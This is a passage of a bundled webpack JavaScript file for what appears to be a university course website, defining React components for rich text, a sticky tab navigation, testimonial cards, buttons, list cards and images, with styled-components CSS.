const getComponent = (name, _attribs, children) => {
  switch (name) {
    case "h1":
      return /* @__PURE__ */ react.createElement("h1", {
        className: "richText--h1"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h2":
      return /* @__PURE__ */ react.createElement("h2", {
        className: "richText--h2"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h3":
      return /* @__PURE__ */ react.createElement("h3", {
        className: "richText--h3"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h4":
      return /* @__PURE__ */ react.createElement("h4", {
        className: "richText--h4"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h5":
      return /* @__PURE__ */ react.createElement("h5", {
        className: "richText--h5"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h6":
      return /* @__PURE__ */ react.createElement("h6", {
        className: "richText--h6"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "p":
      return /* @__PURE__ */ react.createElement("p", {
        className: "richText--p"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "ul":
      return /* @__PURE__ */ react.createElement("ul", {
        className: "richText--ul"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "ol":
      return /* @__PURE__ */ react.createElement("ol", {
        className: "richText--ol"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    default:
      return null;
  }
};
const parserOptions = {
  replace: ({ name, attribs, children }) => {
    if (name === "a") {
      const { href, target, rel } = attribs || {};
      return /* @__PURE__ */ react.createElement(Link, {
        href,
        target,
        rel
      }, (0,html_react_parser.domToReact)(children));
    }
    return void 0;
  }
};
const commonRichTextStyle = (0,styled_components_browser_esm.css)`
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
  color: ${(p) => p.theme.colours.systemGrey800};
  font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
  margin-bottom: 1.5rem;
  text-transform: none;
`;


/***/ }),

/***/ 4100:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  l: () => (/* binding */ StickyNav)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/StickyNav/StickyNav.styled.js

const StickyNavStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  padding: 0;
  border-radius: 0;
  width: 100%;
  background: #fff;
  position: sticky;
  top: 0;
  z-index: 1000;

  .content {
    display: flex;
    flex-direction: column;
    padding: 56px 0 0 0;
  }

  .title {
    color: #485054;
    font-family: Kings Caslon Display, sans-serif;
    font-size: 2.875rem;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 120%;
  }

  .sub-title {
    color: #485054;
    font-family: Kings Caslon Display, sans-serif;
    font-size: 1.5rem;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 120%;
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/TabBar.js + 1 modules
var TabBar = __webpack_require__(51475);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/context.js
var context = __webpack_require__(74880);
;// ./src/app/blocks/shared/components/StickyNav/StickyNav.js





function StickyNav({ children, className, entry, items }) {
  return /* @__PURE__ */ react.createElement(context/* StickyNavProvider */.E, {
    entry,
    items
  }, /* @__PURE__ */ react.createElement(StickyNavStyled, {
    className
  }, children || /* @__PURE__ */ react.createElement(TabBar/* TabBar */.V, null)));
}
StickyNav.propTypes = {
  children: (prop_types_default()).node,
  className: (prop_types_default()).string,
  entry: (prop_types_default()).object,
  items: prop_types_default().arrayOf((prop_types_default()).object)
};


/***/ }),

/***/ 51475:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  V: () => (/* binding */ TabBar)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/framer-motion/dist/es/render/dom/motion.js + 151 modules
var motion = __webpack_require__(11040);
// EXTERNAL MODULE: ./node_modules/classnames/index.js
var classnames = __webpack_require__(72187);
var classnames_default = /*#__PURE__*/__webpack_require__.n(classnames);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/StickyNav/TabBar.styled.js

const TabBarStyled = styled_components_browser_esm["default"].div`
  display: flex;
  padding: 0;
  row-gap: 8px;
  width: 100%;

  .tab-boundary {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  .tab-bar-list {
    flex-direction: column;
    display: flex;
    gap: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: max-height 0.4s ease-in-out, opacity 0.3s ease-in-out;
    border-radius: 4px;
    box-shadow: 0 0 5.92px 0px rgba(0, 0, 0, 0.1);
  }

  .tab-bar-list-btn {
    border-bottom: 4px solid #005ad2;
  }

  .tab-bar-list-btn-active {
    border-bottom: 4px solid #002395;
  }

  .tab-bar-list-open {
    max-height: 416px;
    opacity: 1;
    border: 1px solid #657072;
  }

  .tab-bar-btn {
    font-weight: bold;
    color: #005ad2;
    font-family: Wix Madefor Display, sans-serif;
    font-size: 1rem;
    width: 100%;
    background-color: transparent;
    border: 0;
    outline: none;
    padding: 20px 16px 12px 16px;
    text-align: left;
    display: flex;
    justify-content: space-between;
  }

  .tab-bar-btn-active {
    color: #002395;
  }

  .tab-bar-title {
    font-size: 1rem;
    line-height: 24px;
    color: #000;
    font-family: Wix Madefor Display, sans-serif;
    font-style: normal;
    font-weight: 700;
    display: block;
    margin-top: 24px;
  }

  .tab-bar-icon {
    height: 24px;
    width: 24px;
  }

  @media (min-width: ${(p) => p.theme?.breakpoints?.tablet || 768}px) {
    border-bottom: none;

    .tab-bar-list {
      flex-direction: row;
      height: auto;
      gap: 0;
      border-radius: 0;
      border: 0;
      box-shadow: none;
    }

    .tab-bar-list-open {
      padding: 24px 0 24px 0;
    }

    .tab-bar-btn,
    .tab-bar-title,
    .tab-bar-list-btn {
      display: none;
    }
  }
`;
const TabItemStyled = styled_components_browser_esm["default"].a`
  font-family: Wix Madefor Display, sans-serif;
  font-size: 16px;
  text-decoration: none;
  position: relative;
  cursor: pointer;
  color: #000;
  border-bottom: 1px solid #657072;
  padding: 16px;
  line-height: 24px;

  &:last-of-type {
    border-bottom: 0;
  }

  @media (min-width: ${(p) => p.theme?.breakpoints?.tablet || 768}px) {
    font-family: Wix Madefor Text, sans-serif;
    font-weight: bold;
    color: ${(p) => p.active ? "#002395" : "#005AD2"};
    border: 0;
    padding: 0px 16px;

    &::after {
      content: '';
      color: #002395;
      display: ${(props) => props.active ? "block" : "none"};
      width: 100%;
      height: 3px;
      background: #002395;
      position: absolute;
      bottom: -24px;
      left: 0;
    }
  }
`;
const SkeletonStyled = styled_components_browser_esm["default"].div`
  display: flex;
  width: 100%;
  padding: 16px 0;

  .skeleton-loader {
    max-width: 704px;
    width: 100%;
    height: 20px;
    background: linear-gradient(90deg, #e0e0e0 25%, #f0f0f0 50%, #e0e0e0 75%);
    background-size: 200% 100%;
    animation: shimmer 1.5s infinite linear;
    border-radius: 4px;
  }

  @keyframes shimmer {
    0% {
      background-position: -200% 0;
    }
    100% {
      background-position: 200% 0;
    }
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/components/ClickBoundary/ClickBoundary.js
var ClickBoundary = __webpack_require__(14619);
// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/context.js
var context = __webpack_require__(74880);
;// ./src/app/blocks/shared/components/StickyNav/TabBar.js









const MotionIcon = (0,motion/* motion */.P)(index_es/* FontAwesomeIcon */.g);
function TabBar() {
  const { isMobile } = (0,hooks/* useScreenType */.mk)(920);
  const [isOpen, setIsOpen] = (0,react.useState)(false);
  const { entry, items } = (0,context/* useStickyNav */.S)();
  if ((0,helpers/* isInvalidArray */.J_)(items)) {
    return null;
  }
  const btnTxt = items.find((f) => f.contentTypeId === entry?.contentTypeID)?.title || "Overview";
  return /* @__PURE__ */ react.createElement(TabBarStyled, null, /* @__PURE__ */ react.createElement(ClickBoundary/* ClickBoundary */.N, {
    onClickOutSide: () => setIsOpen(false),
    className: "tab-boundary"
  }, btnTxt && /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("tab-bar-list-btn", {
      "tab-bar-list-btn-active": isOpen
    })
  }, /* @__PURE__ */ react.createElement("button", {
    className: classnames_default()("tab-bar-btn", {
      "tab-bar-btn-active": isOpen
    }),
    onClick: () => setIsOpen((prev) => !prev)
  }, btnTxt, /* @__PURE__ */ react.createElement(MotionIcon, {
    className: "tab-bar-icon",
    icon: "fa-solid fa-chevron-up",
    animate: { rotate: isOpen ? 0 : 180 },
    transition: { duration: 0.3 }
  }))), /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("tab-bar-list", {
      "tab-bar-list-open": !isMobile || isOpen
    })
  }, items.map(({ id, title, uri, contentTypeId }) => /* @__PURE__ */ react.createElement(TabItemStyled, {
    key: id,
    active: contentTypeId === (entry?.contentTypeID || "undergraduateCourse"),
    href: uri
  }, title)))));
}


/***/ }),

/***/ 74880:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ StickyNavProvider),
/* harmony export */   S: () => (/* binding */ useStickyNav)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _TabBar__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(51475);



const StickyNavContext = (0,react__WEBPACK_IMPORTED_MODULE_0__.createContext)(void 0);
function useStickyNav() {
  const ctx = (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(StickyNavContext);
  if (ctx === void 0) {
    throw new Error("useStickyNav must be used inside a <StickyNavProvider>");
  }
  return ctx;
}
function StickyNavProvider({ children, items, entry }) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(StickyNavContext.Provider, {
    value: { items, entry }
  }, children || /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_TabBar__WEBPACK_IMPORTED_MODULE_1__/* .TabBar */ .V, null));
}
StickyNavProvider.propTypes = {
  children: (prop_types__WEBPACK_IMPORTED_MODULE_2___default().node),
  entry: (prop_types__WEBPACK_IMPORTED_MODULE_2___default().object),
  items: prop_types__WEBPACK_IMPORTED_MODULE_2___default().arrayOf((prop_types__WEBPACK_IMPORTED_MODULE_2___default().object))
};


/***/ }),

/***/ 67003:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  _: () => (/* binding */ TestimonialCard)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Testimonial/TestimonialCard.styled.js

const TestimonialCardStyled = styled_components_browser_esm["default"].div`
  .testimonialCard--container {
    margin-top: 1.5rem;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: auto auto;
    background-color: ${(p) => p.theme.colours.white};
    justify-items: start;
    width: 100%;
    padding: 1.5rem;
    border-radius: 0.5rem;
    box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
    min-height: ${(p) => p.minHeight ? `${p.minHeight}rem` : "auto"};
  }

  .testimonialCard--img {
    grid-row-start: 1;
    grid-row-end: 1;
    align-self: self-start;
  }

  .testimonialCard--quote--container {
    display: flex;
    flex-direction: column;
    gap: 1rem;
  }

  .testimonialCard--quote {
    grid-row-start: 2;
    grid-row-end: 2;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .testimonialCard--profile {
    display: flex;
    column-gap: 1rem;
    grid-row-start: 5;
    grid-row-end: 5;
    min-height: 4rem;
    padding-top: 1.5rem;
  }

  .testimonialCard--profile--img {
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    object-fit: cover;
  }

  .testimonialCard--profile--body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;

    & span:last-of-type {
      font-size: 0.875rem;
      font-weight: 400;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonialCard--quote--container {
      flex-direction: row;
      gap: 1.75rem;
    }
  }
`;

// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useEntry.js
var useEntry = __webpack_require__(74403);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
;// ./src/app/blocks/shared/components/Testimonial/TestimonialCard.js





function TestimonialCard() {
  const { testimonials } = (0,useEntry/* useEntry */.E)();
  return /* @__PURE__ */ react.createElement(TestimonialCardStyled, null, testimonials.map((testimonial, index) => /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--container",
    key: index
  }, /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--quote--container"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    className: "testimonialCard--img",
    role: "presentation",
    image: {
      altText: "image altText",
      asset: {
        sys: {
          uri: "/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/quote-red.png"
        }
      }
    }
  }), /* @__PURE__ */ react.createElement("blockquote", {
    className: "testimonialCard--quote",
    title: testimonial.shortQuote
  }, testimonial.shortQuote)), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    role: "presentation",
    image: testimonial.image,
    className: "testimonialCard--profile--img"
  }), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile--body"
  }, /* @__PURE__ */ react.createElement("span", null, testimonial.displayName), /* @__PURE__ */ react.createElement("span", null, testimonial.personDescription))))));
}
TestimonialCard.propTypes = {
  jobTitle: (prop_types_default()).string,
  name: (prop_types_default()).string,
  quote: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  image: (prop_types_default()).object,
  quoteImage: (prop_types_default()).object,
  minHeight: (prop_types_default()).number
};


/***/ }),

/***/ 46580:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  Gk: () => (/* reexport */ Area),
  B1: () => (/* reexport */ BasicCardsContainer),
  $n: () => (/* reexport */ Button),
  KB: () => (/* reexport */ CanvasRenderer),
  hO: () => (/* reexport */ CourseHeader),
  G6: () => (/* reexport */ DumbPromos),
  nP: () => (/* reexport */ Courses),
  LH: () => (/* reexport */ DataLayerPusher),
  oh: () => (/* reexport */ DisclaimerCard/* DisclaimerCard */.o),
  cG: () => (/* reexport */ Divider),
  sV: () => (/* reexport */ Events),
  dd: () => (/* reexport */ FeatureCard),
  wi: () => (/* reexport */ Footer),
  xA: () => (/* reexport */ Grid),
  DZ: () => (/* reexport */ Heading/* Heading */.D),
  _V: () => (/* reexport */ Image),
  M1: () => (/* reexport */ KIExpansionPanel),
  e: () => (/* reexport */ KISectionRow),
  Ft: () => (/* reexport */ KISectionStyled),
  Ff: () => (/* reexport */ LegacyHeader),
  $l: () => (/* reexport */ LinkCta/* LinkCta */.$),
  Q8: () => (/* reexport */ Lists),
  gZ: () => (/* reexport */ Main),
  zh: () => (/* reexport */ MediaQuery),
  W8: () => (/* reexport */ Meta_Meta),
  Mx: () => (/* reexport */ PageLayout),
  mg: () => (/* reexport */ Paginator),
  ab: () => (/* reexport */ Pill),
  a$: () => (/* reexport */ Promos_PromoCard/* PromoCard */.a),
  VX: () => (/* reexport */ PromoSection/* PromoSection */.V),
  zZ: () => (/* reexport */ Promos),
  Qg: () => (/* reexport */ RealTimeMarketing/* RealTimeMarketingForm */.Q),
  uf: () => (/* reexport */ ResponsiveContainer),
  sD: () => (/* reexport */ RichText),
  G_: () => (/* reexport */ SearchDropdown),
  uE: () => (/* reexport */ SearchSection),
  wn: () => (/* reexport */ Section/* Section */.w),
  V0: () => (/* reexport */ ShortCourseHeader),
  O2: () => (/* reexport */ Promos_Promos),
  K$: () => (/* reexport */ Statistics),
  l9: () => (/* reexport */ StickyNav/* StickyNav */.l),
  VQ: () => (/* reexport */ TabBar/* TabBar */.V),
  Kp: () => (/* reexport */ TabPanel),
  tU: () => (/* reexport */ Tabs),
  hY: () => (/* reexport */ TabsContextProvider),
  bZ: () => (/* reexport */ Testimonials),
  Ce: () => (/* reexport */ Video)
});

// UNUSED EXPORTS: BasicCard, Carousel, CarouselContainerStyled, CarouselSlideStyled, CarouselStyled, ClickBoundary, DynamicsCrmForm, Header, IconButton, MotionCarouselContainerStyled, PageSkeleton, StickyNavContext, TestimonialCard, useTabsContext

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/theme/sizes.js
var sizes = __webpack_require__(16285);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Buttons/Button/variants/index.js + 6 modules
var variants = __webpack_require__(38684);
// EXTERNAL MODULE: ./node_modules/lodash/noop.js
var noop = __webpack_require__(73348);
var noop_default = /*#__PURE__*/__webpack_require__.n(noop);
;// ./src/app/blocks/shared/components/Buttons/Button/ButtonComponent.js





function ButtonComponent({
  ariaLabel,
  containerColour,
  children,
  className,
  isDisabled,
  size,
  variant = "primary",
  dataId = "button",
  onClick = (noop_default())
}) {
  return /* @__PURE__ */ react.createElement(variants/* ButtonStyled */.A, {
    "aria-label": ariaLabel,
    containerColour,
    className,
    "data-id": dataId,
    disabled: isDisabled,
    onClick,
    size,
    variant
  }, children);
}
ButtonComponent.propTypes = {
  ariaLabel: (prop_types_default()).string,
  children: (prop_types_default()).node,
  className: (prop_types_default()).string,
  dataId: (prop_types_default()).string,
  isDisabled: (prop_types_default()).bool,
  variant: prop_types_default().oneOf(["primary", "secondary", "tertiary", "ghost"]),
  size: prop_types_default().oneOf(sizes/* sizeList */.mO),
  containerColour: prop_types_default().oneOf([
    "green700",
    "midnightBlue500",
    "panelGrey500",
    "white"
  ]),
  onClick: (prop_types_default()).func
};
const Button = (0,react.memo)(ButtonComponent);

;// ./src/app/blocks/shared/components/Buttons/Button/index.js


// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Buttons/IconButton/IconButton.styled.js


const IconButtonStyled = styled_components_browser_esm["default"].button`
  ${variants/* variantStyles */.G}
  border-radius: 31.25rem;
  width: 2.75rem;
  height: 2.75rem;
  padding: 0.625rem;

  &:active {
    border: 0;
  }

  &:focus,
  &:hover,
  &:disabled {
    border: 0;
    padding: 0.625rem;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    width: 44px;
  }
`;

// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
;// ./src/app/blocks/shared/components/Buttons/IconButton/IconButton.js





function IconButton({
  ariaLabel,
  containerColour,
  className,
  isDisabled,
  icon,
  variant = "primary",
  dataId = "button",
  onClick = (noop_default())
}) {
  return /* @__PURE__ */ react.createElement(IconButtonStyled, {
    "aria-label": ariaLabel,
    containerColour,
    className,
    "data-id": dataId,
    disabled: isDisabled,
    icon,
    onClick,
    role: "button",
    variant
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon: icon || "fa-question"
  }));
}
IconButton.propTypes = {
  ariaLabel: (prop_types_default()).string,
  icon: (prop_types_default()).string,
  className: (prop_types_default()).string,
  dataId: (prop_types_default()).string,
  isDisabled: (prop_types_default()).bool,
  variant: prop_types_default().oneOf(["primary", "secondary", "tertiary"]),
  containerColour: prop_types_default().oneOf([
    "green700",
    "midnightBlue500",
    "panelGrey500",
    "white"
  ]),
  onClick: (prop_types_default()).func
};

;// ./src/app/blocks/shared/components/Buttons/index.js



;// ./src/app/blocks/shared/components/Cards/Lists/Lists.styled.js

const primaryCardVariant = (0,styled_components_browser_esm.css)`
  flex-direction: row;

  .lists--content {
    background-color: ${(p) => p.theme.colours.white};
  }
`;
const secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .lists--content {
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
  }
`;
const tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .lists--content {
    grid-template-columns: repeat(3, 1fr);
    gap: 1.5rem;
  }
`;
const ListsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .lists--content {
    display: grid;
    grid-area: content;
    grid-template-columns: auto;
    row-gap: 2.5rem;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .lists--content {
      display: grid;
      grid-row-start: 2;
      grid-row-end: 2;
      grid-column-start: 2;
      grid-column-end: 2;
    }

    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return secondaryCardVariant;
    case "tertiary":
      return tertiaryCardVariant;
    default:
      return primaryCardVariant;
  }
}}
  }
`;

// EXTERNAL MODULE: ./node_modules/lodash/isEmpty.js
var isEmpty = __webpack_require__(7291);
var isEmpty_default = /*#__PURE__*/__webpack_require__.n(isEmpty);
;// ./src/app/blocks/shared/components/Cards/Lists/ListCard.styled.js

const primary = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .listCard--imgContainer {
      display: grid;
      grid-template-columns: 1fr 4rem;
      padding-left: 0;
      padding-right: 0;
    }

    .listCard--img {
      /* Check how this affects other pages using this */
      border-radius: 0.5rem 0 0 0.5rem;
      height: 27.375rem;
    }

    .listCard--content {
      border-radius: 0;
      padding-left: 0;
    }
  }
`;
const secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .listCard--imgContainer,
  .listCard--img {
    padding-left: 0;
    padding-right: 0;
    border-radius: 0.5rem;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 27.56rem auto;

    .listCard--imgContainer,
    .listCard--img {
      padding-left: 0;
      padding-right: 0;
      border-radius: 0.5rem;
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0;
      object-fit: fill;
      height: 27.56rem;
    }

    .listCard--content {
      justify-content: start;
    }
  }
`;
const tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .listCard--imgContainer,
  .listCard--img {
    padding-left: 0;
    padding-right: 0;
    border-radius: 0.5rem;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    background-color: ${(p) => p.theme.colours.white};

    .listCard--imgContainer,
    .listCard--img {
      padding-left: 0;
      padding-right: 0;
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0;
    }

    .listCard--content {
      justify-content: start;
    }
  }
`;
const ListCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 20.59rem auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  width: 100%;
  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
  border-radius: 0.5rem;

  .listCard--imgContainer {
    grid-area: cardImgArea;

    max-width: 100%;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    border-radius: 0.5rem;
  }

  .listCard--img {
    width: 100%;
    object-fit: cover;
    border-radius: 0.5rem;
    height: 20.59rem;
  }

  .listCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: 1.5rem;
  }

  .listCard--description {
    font-family: ${(p) => p.theme.fonts.openSans.name};
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .listCard--links {
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
  }

  a {
    text-decoration: none;
    color: ${(p) => p.theme.colours.seaBlue500};
    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
  }
  .listCard--cta {
    color: ${(p) => p.theme.colours.white};
    padding-bottom: 1.5rem;
    a {
      color: ${(p) => p.theme.colours.white};
    }
    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.white};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.white};
    }
  }
  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return secondary;
    case "tertiary":
      return tertiary;
    default:
      return primary;
  }
}}
`;

;// ./src/app/blocks/shared/components/Image/Image.styled.js

const ImageStyled = styled_components_browser_esm["default"].img`
  max-width: 100%;
`;

;// ./src/app/blocks/shared/components/Image/cropImage.js
function cropImage(src, width, height, crop = true) {
  if (src.indexOf("picsum.photos") > -1) {
    return src;
  }
  if (width || height) {
    src += src.indexOf("?") > -1 ? "&" : "?";
    if (width) {
      src += "width=" + width;
    }
    if (height) {
      if (width) {
        src += "&";
      }
      src += "height=" + height;
    }
    if (crop && width && height) {
      src += "&fit=crop";
    }
  }
  return src;
}

;// ./src/app/blocks/shared/components/Image/Image.js




function Image({
  className,
  image,
  crop = false,
  height,
  width,
  altText,
  role,
  showCaption,
  testId,
  ...restOfTheDefinedProps
}) {
  if (!image?.asset || typeof image?.asset?.sys?.uri !== "string") {
    return null;
  }
  let src = image.asset.sys.uri;
  if (crop) {
    src = cropImage(image.asset.sys.uri, width, height, crop);
  }
  let imageAltText = image.altText || image.caption || image.asset.title || image.asset.altText;
  if (altText != void 0) {
    imageAltText = altText;
  }
  if (!crop && !width && !height) {
    return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(ImageStyled, {
      src: `${image.asset.sys.uri.indexOf("?") > -1 ? image.asset.sys.uri + "&f=webp&q=80" : image.asset.sys.uri + "?f=webp&q=80"}`,
      alt: imageAltText,
      className,
      role,
      ...restOfTheDefinedProps,
      "data-test-id": testId
    }), showCaption === true && image?.caption?.length > 0 && /* @__PURE__ */ react.createElement("figcaption", {
      className: "figure-caption"
    }, image.caption));
  } else {
    return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(ImageStyled, {
      src: `${src.indexOf("?") > -1 ? src + "&f=webp" : src + "?f=webp"}`,
      alt: imageAltText,
      role,
      className,
      "data-test-id": testId,
      ...restOfTheDefinedProps
    }), showCaption === true && image?.caption?.length > 0 && /* @__PURE__ */ react.createElement("figcaption", {
      className: "caption"
    }, image.caption));
  }
}
Image.propTypes = {
  image: (prop_types_default()).object,
  width: (prop_types_default()).number,
  height: (prop_types_default()).number,
  crop: (prop_types_default()).bool,
  className: (prop_types_default()).string,
  altText: (prop_types_default()).string,
  role: (prop_types_default()).string,
  showCaption: (prop_types_default()).bool,
  testId: (prop_types_default()).string
};
Image.defaultProps = {
  showCaption: false
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/LinkCta/LinkCta.js + 1 modules
var LinkCta = __webpack_require__(38464);
;// ./src/app/blocks/shared/components/Cards/Lists/ListCardTitle.styled.js

const ListCardTitleStyled = styled_components_browser_esm["default"].div`
  .card-title {
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    text-transform: capitalize;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};

    ${(p) => p.isKbs && (0,styled_components_browser_esm.css)`
      font-family: ${(p2) => p2.theme.fonts.wixMadeForDisplay.name};
    `}
  }

  .card-title--link {
    font-size: 1.5rem;
    font-style: normal;
    font-weight: 700;
    line-height: 130%;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }
`;

;// ./src/app/blocks/shared/components/Cards/Lists/ListCardTitle.js




function ListCardTitle({ title, url, isKbs }) {
